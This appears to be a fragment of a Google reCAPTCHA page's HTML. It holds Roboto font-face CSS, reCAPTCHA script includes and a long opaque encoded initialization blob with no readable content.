U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8Z1SiisrzIW3V7Sl_kSAqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8Z1SiisrzIW3V7Sl_kSAqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Z1SiisrzIW3V7Sl_kSAqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxCwr1Hw7k9QcKUw6wZwoBBIihYw7XCpgTDkkU/[base64]/wrHDkmY/KCjDscOswpA9w4XCssO9w6jDq3PCiAs9OEc8D8Owwp5raMOmw53ClsKIX8KLDcKowpQzwp/[base64]/CnsOjwrvDiwtYw43CvMOmMT1IwqI8w6krHR/DtnZLMcOQwpJ8wp/DjRV1woNRQ8ORQMKjwqjCkcKRwo/CqWsswpxBwrvCgMOLwozDrW7Dl8O2CMKlwq/CizJCAmciHgbCicK1wolPw5BEwqEAIsKdLMKUwqLDuAXCqjwRw7xeBX/DqcKCwoFceE5NPcKFwqsWZ8OXcE99w7AgwoNhCynCrsORw4/CuMOeKQxWw77DkcKOwqjDixLDnFnDm2/CscOGw45Ew6wDw6/[base64]/DrcK3w7wvCj7Dh8O/dXZTJ8KZwoDCrsKnw7vDqsOYwoXDtMOlw6XClWlXccK5wq4lZSwAw6LDkA7DhsOzw4nDssOYcsOUwqzCjcK9wp/[base64]/CksOCwrDCnGxvwpNmKXrDhsKXw5TCv8K4TxcINSECwrkrYMKTwoN/C8ONwrrDn8OswqLDiMKKw6QQw5vDkMOFw4lQwp1fwojCoCA1ScKKS3dGwp7DvcOGwpRRw6xKw7rDuBUmb8KlOsO4NW4OA2tEPXUVAhDCmRrDizzCl8K8wo8HwqfDusOUck5AVgtTwqtDFMO5w7LDpMOfwoBbVsKmw5MeXsOkwog8RMO/[base64]/[base64]/Ds8KYw7vChFFAQsKXw6zCsTcRw4fDu8OCM8KxwrvCgsKLai1BwonCiGAJwr7DisOtX3M7DMOOTCTCpMKDwrXDklxCDMKwUnPDucKnLlp9RsKlYTISwrHCvEcXwoVIFCPCiMKvwobDhsKew4TDtcOSL8KKw7XCscOPfMOJw6PCsMKzwpnDhAUPF8OWw5PDpsKUw69/[base64]/[base64]/Di0crwpXCucKlJAQwwrcMw63DisOlwosxKsKZccKUwpkQwqtEBcKhw4/[base64]/[base64]/DmMKEw6tjwqZMw6dOV8K2DMKLScKjwoQTdMKBw4Q8MRzCkMK2asKKw7bCuMOCKcKXHyLCqEduw69GbBXCiAYWPcKswoHDo17Dki53AsO0XTnCkSvChMOhVsOUwqbDvnkyHsKtHsKJwrpKwrPDp2/[base64]/Cn8OlVcOVZ8Ohw7HCkcOzcsKtwoPDoMOywpRrWkEKwo/[base64]/CvwvCsMOVBnwiF2XChhzDvMO5wr/Cq8KCbGvCrXzDiMO5R8OCw7nChgJuw4IRfMKqPgdvW8OEwot9woXDjDx5UsOUXUhww63CrcK7woXDk8OwwoDCmsKgw6gLJMK8wopAwqfCq8KJHmAPw4HCmcK4wqXCoMKZdMK3w7EeBnV+w5o/wqpXBkZtw74CI8KnwrgQJB3DvydeWHnDhcKtwpDDhsOKw6xMMgXClhXCsxvDuMOmLyPCsCPCpsK4w7ccwrbDj8OVUsOEwpgFEVUnwoHDisOaYzpsfMOCc8KpDXTCu8OiwoRcKsO0NTAsw5DDvcKuU8OMwoHDhFPCnRgxQH94I3rDmsKpwrHCnnkEWsO/F8O9w67DjMO1cMOUw7ISfcOXwrMmw554wr/CscO6EcK/wrrDqcKJKsO9w7XDlsOww5vDlE3DkANnwrdgN8KHwr3CuMKlYcO6w6nDtsOmdkd6wrzDqsO1FcO0XMKgwrZQbMOdGsONw5xMY8OFQihYw4XCucOdN2xBI8KWwqLDgjpocCPCgsOfOcONWXIOe0XDj8K1HABOeh8MC8KhflbDjMO/[base64]/CmMKRdMKIw7jDlzBdw4g+LMOew7sXCA/CkWN/QcOwwq/DjcOUw5fCiAJNwqc7LSjDqRbChGXDmcORewo9w6fDmcOHw6DDusKAwobCgcOtCgnCocKIw6/DjXkTwpjCvXLDn8OgVcOHwrrDiMKEUTXDl2nDv8K7AMKawonCikh+w7TCksOSw4NPXMOUE13DqcKYNFAowp3CrgEbXsO0wqwFaMKSw4kLwrUxw4w0wogLTMKyw53CnMKZwp7DpsKFDx7DqEzDjhTDgDhAwqDCkQUPS8KmwoZsT8KePRh6MWEcV8OnwpTDj8Olw5/CpcK/CcODHUhiAsKGSV0rwrnDuMOBw43CqMOxwq8Jw5xBcsOBwpzDkBjDgGAPw6Znw4BOwrnDpB8DCxV4wr5Bw7LCicKZZRkuWsKlw6EAFjNBwq8hwoYFGW5lwqbCpA/CtFNLUMOVcxfDqsKmBHojaGTDkMOVwrjCswUAUcOow5DCrj9aA13CuBPDk2x4wppPJ8OCw5HDmsK7XgNWw7DCr2LCrC1/wo0Pw7zCt2oyTgNYwpbCgcKuDMKkMz7CgXrCi8KowpbDsn4YesKmRy/DhF/CrMKuwr9aFmzClsKVRUdbCSDChMOYwpp3wpHDrcONwq7DrsOUwqfCvHDCqG0uXFsPwqjCtsO5OjLDmsK1wrJiwp3DgsO4woDClsKww7PCpMK0wonCg8KJS8OLV8KFw4/CmUdEw67DhgoxdsOzOQM2C8Obw49UwrZrw4jDocO5HkRlwqo3acONwpJtw7vCsknCjH/CpSUTwonCnEh0w4dJLEbCslHDs8OYPsOcSjsvfsKIZsORM0HDihDCusKueDrCrsKZwq7Ds345YMOrNsOrw6oLJMKJw73Ctk4Uw5zCtMKdY2LDl0/CocKJw7TCjVzDgBd/csOQBX3DlWbCmcKJw6s+XMObT0A1GsK8w63CswTDgcKwPsOmw4LDtcKZwqUnXzLCoFrDsAQYw7x1worDj8K8w4nDv8K2w4rDgCxqZMKWU0xuQHTDvlwEwrTDoFnChE/CnMOiwoRAw4YgEMK4dMOjWsKKwqo7ZEjCjcKZw61/bsOGdSbDrMK4wqrDtsOCRzDCm2ddcsO/wrrCn2fDsS/CgivCrcKrDcOMw60gOMOQfiEaEMO1wqjCqsKGwoV5TWDDmsOtwq/Cum7DkEPDr1g0Z8OTSsOewr7ChcOJwpzDlAHDncK1fsKPBmvDpMK2wqB3XT/[base64]/CrMOKw7oREsOaBsOZDB96N2AmH8K6wo9QwrRnwo4cw65sw7c4w5F2w7vDrsOfEQx5wrJ1byTDq8KXGMKLw7bCs8OiAsOkDyHDjT7CkMKhXArChMKiwrbCt8OuQsOydMOoYsKXQQbDqsK9SxUVwr5YLsKVwrACwoPDlMKINAtowrE2XMKAWcK8EhjDnG/DuMKPNsObVcOpYsKBV2RXw6s1wqUmw6JedMO+w7bCqEvDtcOQw5PCmcK/w7HCkMKyw6zCuMOkwq7DsBJ1DUNIacO/wrEVeHDDmT/[base64]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[base64]/Dn1AFwpAcAcKCwofClGozw40HF8Kzw5XCpsODwpbCrsKNC8KgfUNTBTnDtMKow5QQwpUwfVV1wrnDoVjDhcOtw5rCjMKzw7vCtMKXwrdTQMK/QFzCr2zDg8KEwqRKEcO8KETCu3TDtMO3wp7CicKLWTnDlMKUHRrDvXYFYMOfwrbCvcK2w44zOkpUSlbCo8KEw4EeeMKgRV/DjsO4M2zCssKqw50iEsOaBsKkY8OdE8KdwoQcw5PCmBxYwpZBw5rCgg5cwpvDrUZGwovDhEFsMMOVwo5Ww7fDunzCvG9MwrLChcO4wq3CucKswqVyI19AWE3CkB5yR8KbfiHDpMKZb3QrR8Obw7o6NQVjRMOqwpnCrBDDgsOoFcObKcKEYsKnw4R4Oi8SRHksThw0wq/DoXVwB3h8wr8zw5Ibwp3Dtwd2EwlKGjjCgMKjw4lwaxQmNsOCwpLDqBHDt8OeLjHDrTFwTiFdwr/DvQw6wohkfmPDuMORwqXCgCjChBnDoSctw6zDuMKpwoc5w5Z5PlPCncK9wq7DmcKlHsKbC8OTwrESw7Myb1nDvMKXwrHDlR02IivDrMOqdcKCw4J5wpnCoHZrGsO/[base64]/CvXsFwrPDj8Onw6x1TsOEwr3DjhsKHMKKQ27CmnnDhnArwofCicKDbRVHwprDljDCu8OjBMKQw5wywqQdw5UFC8O+HsO+w7XDgcKQUAxyw5bDgsKww7QNacOGw5vCkQ/CqMOWw6RWw6LDp8KRwovCkcO+w4zDksKbw7hVw7TDl8ODYGoeEsKhwp/DpMOTw4otFmsrwrlaHljDuwDDlcOUwpLCj8KDW8KDYlTDnmkHw408wq5wwoTClCbDjsOSZTzDhRzDpMO6wpPDgAHDkGvCo8Oxwq1qKQnDsEsewrFIw595w4FOBMO2D0d6w47Cg8KSw4HCrD3CsVzCvn/CqF3Ctx1Zd8OxGVVuCMKBwrzDpSo4w6HCii/DqMKFBsOhNFfDvcKlw73CtA/Dq0V9wpbClF4EUWlcwrkMHMOqK8KPw6nChT7CtWrCscKxc8KcCEB+bQMVw6nCuMOGw5/DvHAdTSTDkUUWHMOgKTpLc0TDj3jDkX0XwqAHw5cpSMKtw6VYw4cswptYWsO/SGEPECzClXLCrGgAfxhkADbDq8OpwosfwpbClMOGwpErw7DCkcKmPBp+wr3CuxLCrW1mbcOfIsKJwpjCncKRwpLCqsOxdWvDmsK5R0zDoxdwTkRLwoVewqQ7w6PChcKLwqfCkcK3wosNYg/[base64]/DvMK7wpLDkcOyw68PIcOdwokjN8KwSMOtbsKzwqPDkw5nw6x+SmoHLWQSYT3CgMK/AiDDgsOFeMKtw57CvRnDiMKbWgljLcO2TxM7ZsOqFi/[base64]/[base64]/ChcK9w5YnaMKTSMK0c33DicKSDA8Ew6Viw4zCvMKgBSrCtcOUHsOtSMKePsOsXMK0bsKewozCnBFUwolAJMOUbcKdwrh6w6J0fMOhasKmf8OtDMKdw6QBBUfCr33Dm8K5wrjDtMOHSMKLw5zCtsKmw5B5dMK7CcOGw7V/w6dTwogCw7VNw4nDpsKqw6/DrVshTMO1DcO8w4tQwqDDu8Kbw6gWAHxQw43DumJ7WVnCp08VTcKkwr4jw4zDmkt4w7zDgAHDu8KPwrbCusOLwo7CjcKbwrFiesKJGXvCtsOgE8Kaa8Kiwptcw4bDgXMjw7bDkHtpw4rDr15gOiTDi0nCo8KjwonDh8OTw7tvPC5aw6/CjcKxRsKvw59IwpPDocO3w7XDkcKLLcOew4LCk1wvw7khRwERw6orR8O+WiV7w5Eewo/Cll0Uw5TChMK6GQgHYxXCizLCk8OPworCocKLwogWMxNJw5PDuAfCssOVUk9vw57CksKpw4BCAlodwr/DnAPCg8ONwoprG8OoWsOEwpbCslHDjMONw5pHwptnXMO7w6QzEMKyw6HCnsKrwqjCs0fDm8K/[base64]/w6MFJULDjC3Cr8O0w4rDsU0+KsOjw54fw4EJw44UQjQSLDYyw5LDqxUsJcKFwpZvwq5Kwo/[base64]/CqSLCv8K9X1wzwoPDtEsqwozDqMKGw6nCvMOwA1fCoHTDrA/[base64]/wqPDnSHCu8KJWA9PwqBEwqnCnEfDoXvCv24bw6BvKSvDvsOGwpzCusONasOYwrbDpS/DvBMuUCbCrkgzexojw4PCocO3d8Khw7pSwqrCp2HCisKCLGbCisKVwr7ChHY6w7RQwq7CsnTDosOkwoQ8wogAIgHDiA/CtcKXw7g9w5jDh8Kqwq7CkMKDUgY9wqjDjR1rL0XCisKbKMOSEsKEwrhQeMKaJcKuwqIIaWZ+Ggpfwr7Dq2PCmWoZK8OVcGjCj8KqJE/[base64]/BltCwpjCtcK5XsKAwoVyfElxw7oswrDDpUQFwofCjy5fdGPCryPCnwbDisKLHsOqwpY1dj3DlRzDqV7ClR/[base64]/Di19zwrPDj8OaCsOFasK9TQQPw4sDwqHDmsOPwpF2SMOMw5B+a8OGw7Y4w41TJiEBw7DDisOKwovCvsOkWMOQw5YfwqfCuMOqwqtPw5sDwo7DgQkVcTLClsKGD8Ktw5QeFcOpVcOoPQ3DocKxFm4gwpnCicKQZsK7CHbDgBfCnsK4SMK3L8OYVsO0wqAXw7PDi1Z/w7IiWsOYwoDDnsK2WBU5w4LCrsOnasKNf2Zkwrtgd8KdwqRqP8OwOcOswoBMw6/CiCNCKMOqMsO9FF7Di8OXUMOrw67CqggOMXZmI0UmIygyw6fDnh5+cMOqw73DlcOSw4bDt8OrZsOEwqfDiMOqw5LDmQ99UcObcQTDh8O/w5IAw77DlMOGI8OCRQHDmgPCsmlxw6/Cp8KOw7wPE0sjIMOtDkrCkcOewq7Dvj5LUcOJaADDkn1jw4PCsMKcPhbDuC1+w5TCshbDhyFWIVbDlhIjHyQMN8Kow6TDnyrDjcKhW2EAwpVnwofCm30AH8OdMwPDuDAYw6nCsmcVQMONw6/DgSBJLy/CtsOBTS8BIRzCukMNwpcKw5NsdH5Hw6AEfMODfcKRYyoFLAFUw47CosKWSG/DvyEjSSbCjV5nBcKMKMKAwopEAlpPw7A1wpzCpgbCqMOkwqZYbjrCnsK8TC3CiCkmwoZuHmR2DhJTwq/Do8O5w7XCn8KIw4rDsFnCln5gHcK+wrdpRcKdGhDCukNdwqHCssOBw5rDlsKVw5fDryzClxnDsMOGwpkwwr3CmcO0DlJ0csKmw67CkHPCkxbCigTDtcKcZxVcOG4bTmdew6ADw6RLwqDCo8KTwph1w4DDuBzCi1/DkWkuQcKaHh53J8KfFsO3wqfDocKfb2dXw7rCo8K/w4tFw7XDgcK8SDfDvsOfMw/[base64]/w5QsK15Kw6wow6fCscK/CsOlDjsYNsKfwqo9PAREWnnCk8Ojw6MMw5LDrCfDnBc+TmM6wqhWwrPCqMOUwpszw4/Cn03CqsOlBsOiw6jDisOcYQjDnznDo8Okwr4BaBc/w6QHwrhXw7HCvXnDlwEVOsOCVQBUwo3CqwfCh8OlCcKgDMO7NMKxw5TCscK8w5VLMxtXw6PDoMO0w6nDu8Kpw4Age8KMfcKbw7B0wq3DsmLCh8Kxw6rCrHzDin1XPQ/Dt8K4w7YjwpnDmWHCkMOGJMOUSsK1w47Dl8OPw6ZiwrTCujzClsKlw57CjzPCh8O2AMK/HcOWZEvCscOEccOvZHBJw7BIw6vDvg7Do8Kcw70TwrQqRi5Ww5/DhcKrw6fDgMOPw4LDtcK/w6FmwqRPGMKmdsOnw4vCq8KBw5vDnMKvwpktw6PCnjBIdjJ2dMOmwqQsw6jCky/DiCbDvsKBwovDqRTDucKawptQwpnCgkHDpmAOw7ZYQ8KVU8KfIlDDtsKGw6QaD8K3DB88UsOGwrEow5DDikHCtsONwq4/Jk8Lw78Uc3Rgw4JdXcOsAmDCnMOwcUfDg8KPO8OuYznDoTjDtsOiw6jCvsOJC2R6wpNZw45rflAHZsKYM8K7wqzChsKkFmrDlMO9wooowqkMw6JDwrXCtsKHXMO2w4XDpG/DnW/CkMKwIMKDIjcWw7fDgMK+wpfCu09lw7/[base64]/w7rCokNOwqZHA2fDpDfCpmzDusKed8OgVsOMYMOLNipnLCssw6p9FsKWw67CpXJzw6QMw5bDgsKdZMKaw7pEw7HDhU3CuTwbVBPDj1TCswU/w7A6w5h9Yl7CqsKgw77Cj8KSw7Qvw7fDmsORw7sbwoYCUMKhH8OxFcK/[base64]/Co1dAwp3CsmEXwrhgw75OBX7CisOPD8Ozw6gAwoLCscKKw5bCrUfDp8KNRsKvw6/DjMKYdsOewobCsHTDoMOqPEbDrlQQfsK5wrbCksKgNxpxwr5GwpQiBXwmQ8OVwoPDg8Knwq/CinnCpMO3w7ByHhjCo8KPZMKuwpzCliwNw6TCr8OOwpwnKsOhwp5XUMKSJyvCjcO1PAjDqx/CliLDvgnDpsOlw7c3wp3DqQNuNTB0wq7Dh0DCrTV9IX0vUcOKcMKDMnLDpcKdYXAJIWLDlEXCjcKuw5QJwq/CjsKLwos1wqY8wqDCoSLCtMKkY1/CjH3Cqms2w6XDvsKHw4NNasKmw6jCpQAhw5HClMKjwrMtw63CjEtrFsONZyrDtcOTPsOZw54nw4oVMGfDvMKIDQbCrkdmwp8sCcODwr/DumfCp8O1wp1Iw5PDmhQ4wrkWw6nDnzfDvF3DgcKFw6LCpgnDhsKCwqvCi8OJwqI1w6HDsA1lXW5YwrtuU8KzfcK1HMOVwqRlfATCiVnDuy/DncKKIEHDhMK2woTClD9cw4HCtsOxFAHChHpUYcKxYCfDsnURWXpbL8OHA089fGfDomXDj0fDlcKjw7PCrsO4TMKEFSXDrcKgfEULFMKjw5YqEEDDllJ6IMKEw6nChsOSbcOowoDCj0zCp8OPw7pIw5TDr3XDvcKqw4x4wpVSwpnDgcKZQMK+w6R+wrnCjF/DkABAw6jDnhvCtg/DisOEEsOWa8OoCkZMwqcIwqYzwprDviFYdgQJwpRxDMKVZHtAwoPCoWcOMjnCqcOIR8OtwolLw7bDncK2UMKCw6HCrsOIbizCgcKpXcOqw6TDu31PwpItw6HDrcKzYHUJwoDCvhYOw53Cml3CumRjak/CoMKAw57CizBPw7TDpcKXAmtuw4DDjzYBwpzCvmUGw5DCv8KsbMKdw6xiw6wyRcOtPQTCrMKpQMO1VBrDvmV7DFNoHW7DrmBYM07DvcOrLVplw7BtwrlQOXATBsO1wqvCp1bClMOCYRDDv8KZBnYKwr9Ywr9mfsK+asOZwpkYwpzDpsOjwoFcwoNswrRoHX3DvC/CvsKJexJsw67Dt2/CscKNwq9MJcOtwpPDqnRwf8OHfHHChsKCS8Oqw755w6F7w5xiwp0LP8OAcRAXwq5Jw4TCt8OAFGgxw4LCnnMZAMKawoXChsOHw5A3QWvCj8KHasOkOxPDri/DmW3Cs8KGNCjDkV3CnGvDvcOdwq/DiklIUVouLhwZf8Okf8Kgw7rDs0DDhlZWw43CuW0bDgPDkVnDmsKAwp7Dh0o4dMK8wqsDw5owwqnDisKiwqoDZ8OKfjMyw4A9w6XCpsKcJCUGNXk/w6N1w74dwqTChDXCtMK2w59yf8KwwpnDmBPCuDjCqcKMRCfCqBchGm/[base64]/wrzDuWZ7W8K1OHrCvgfCkcKaIMO4JG3Dg8OifMKwBsKnwprDhCMtCyzDt20rwoomwobDp8K0ZcOgSsKLGsKNwq/CiMO9wod+w7YLw7TDhF/Cnh0JVGJJw6Mpw7/CuxJVUE90eAx5wqcXV3R1LsOUwo/DhwLCmxgHNcOiw4Zkw7UhwovDg8Obwrs8KlTDqsKVTXTDg1spwpZcw7PCmcOicMOsw657wqfDsncJXcKgw4DDuknCkinCpMK2wogQwplEdlkZw7rCtMKiw63CikFvw5PDusOIwqJcAW9TwpzDmUPCoBNhw4TDviLDh21Gw6fDgwXCvUAMw4LCpzLDnMOuc8OwVsKjwq/DsxnCucOyC8OXVUMRwrTDsTPCrsKuwrXChMKBSMOlwrTDjEhsFsKbw5zDmsKBVMOXw7jCtsOoH8KIwq9lw719ZykZRcO0E8KwwoErwrg6woI+YlFUKkDDoxDCv8KNwqUtw48vw5vDojt9c3HCl3J/I8KMOXJpVsKGBsKEwqnCt8OAw5fDvFUAZsOdwojDr8OHQw3Dv2UuwqrDlcKLKcKQA2YBw7DDgHoieiI8w7YMwrddK8O2JcOZEBTDscOfXGbDhMKKImjDlMKXDAZURQQIV8ORwoIIDGR2wpF/D1zCs3M+ch5GVyEWezzDssO5wqnCm8OyKMO8Bk3ClTjDlsKWQMKxw5rDgRE6Lghjw6bCmMObXErChcOpwpVGV8OCwqMewpPDtS3CiMOnOQdNLAh4aMK/eVcGw7nCjCHDj1bCjHfCk8Krw4nDpFZYdTYxwqTDqmV0wplhw60lNMOfGCzDvcKaacOEwppwY8OhwrrCs8KGV2LCp8KlwrMMw4zCmcOeEx1xF8OjwqnDvMKgw6kjMRNPLBtVw7PCqMKfwq7DksKddMOMdsO0wrTDrMKmXTJww69Vw6RJQQ1jw7rCux/ChxRLb8OJw6VLIHYEwrbCmcKXK0nDj0cyJSNmRsKRSMKuwqXCk8OhwrAfDcOXwq3DjMOKwpZoJ1sPZsK7w5FPWsKLCw3Ck0DDqBs9bcO6w6bDrmYaS0VCwqnDkmU+wrDDiFkjcGUvB8O3fnt9w4XCpX/CjMKLZcKIw4PChSNmw7h7eE4uUyrCq8OJw7ljwp3DjcOqOFN1TsKAVAzCkyrDn8OTYgR+CHfDhcKEJB1TXj8Uwrk/[base64]/Dl8OQOsKQWw0Tw73ClsOgwqfDgsO0wr/DgsOGwp7Cg8KxwrDDuFjCl3INw4xMwq3DjljDgsKXAFUKUDMzw6YlL2lvwqMSI8O3HklMcwbCgcKRw63DnMK/[base64]/w4oUwqjDhMKhwoBUw59sUU/[base64]/Dv2UpwpUSSsKZN0xPw47DvwPCiAUbVV7CsSo/[base64]/Dl8OsMGzDuMO9GcKDf3PDiFhuw5BMwpXCrT43DsORMAU3w4ooQsK5wr7ClWjCkUTDugDChcOPwpfDlMK/[base64]/DuCsDw65ow5DCvsK2ahphWsKKwoIWB37DhnHChCbDmRhudS/[base64]/CuMK6AGUePsKOMxdnwqQkwoJyNcOiw4h8wrjCqzjClMKJPcORCm4+BEtxdsO3w6w9ScOkwp88w4ADXWkNwp7DsktIwrHDuWbDoMODBsKbwrszUMKRHcOxesOSwqjDgkZEworCpcKuw6w1w5rDjsOaw4/[base64]/Cu8Kgw6Ekw45RwpMKb8OwUMKgw7jDiMO3wro8IcKFw5RUw7/CoMOPIsOkwpFOwq0MbFdrGBEUwoTCocKOd8O6w6sMw7zCmsKgFcONw4jClR7ClifDkTsRwqMLGsOIwoPDs8KVw4XDnBDDlT0kO8KPWR5iw6fDncKrSsOuw61bw59nwqLDuXnDn8OfLcKWeFtUwqRvw7QMb1MswrVbw7TCokMsw5hWZsO/wqvDjcO6wqBlTMOIdCRBwqk6X8Orw63DhzTDt2ElLAlbw6Y2wrXDvcO4w4DDqMKXw6HDrMKDfMK1wr7DlXQlFsKSYsKuwr9xw6jDosOpfUHDoMO8NxTCrcO+bsOtLQ58w7/CgCLDhEvDgcKXw47DlsK3XiF+PcOgw6o5YmYkw53DoigSbMKfwp/Cv8K1A2fDgBpYbR7CtxHDusKLwq7CvyXCpMKcw7fCnkTCoh7DkGADQcOGFEJ6PRnDiz10U3QkwpPCk8OhElU6bx/[base64]/b8OwO2TDoiDDscK/XsKsPcO3w5HDs3k7w4zDrMKxMCkmwoPDjQzDpzRwwqhSwrXDumdpGyjCuy7CkCAMKlrDu1DDjVnCmC3DgBcmNwV5IETDjjJcH3wbw6JuacOLcGEbBWHDq0AnwpMOX8OiX8O0RTJacsOCwrjCiEJoMsK9VsOOYcOgw4wVw4Fbw4/CrHg0wplGwqnDnhjDu8OUUnLCtB8zwobChMODw75+w7Ndw4tvDMKowr9Bw6jDlU/Cj0glTxpswpLCo8KgZsO4TMO7UMKWw5rChnHCsF7CgcKwclklcnfDtmJcNsKNBT5oIcK6DcO9VG5aFQcMDMKiw4YVwpx+w4vDpcOoOMO6wpkcw53DvEh6w55xf8K/[base64]/DijPDlQ5zw5TDrMOew7LCgxxzwrYda8OgdMOew73DlsK1SMKcWsKQwr7CtMKxLcK7AMOKC8Kzw5/[base64]/[base64]/w6gaRcOyKsOTZivDqcOCRRjCrzfCv8KbH3XCkyFKw7YmwoTCmsKPIBLDt8KSw559w7vCnnXDgxjChMKpIQlgS8Klc8OtwqXDpsKjAcK2Wic0X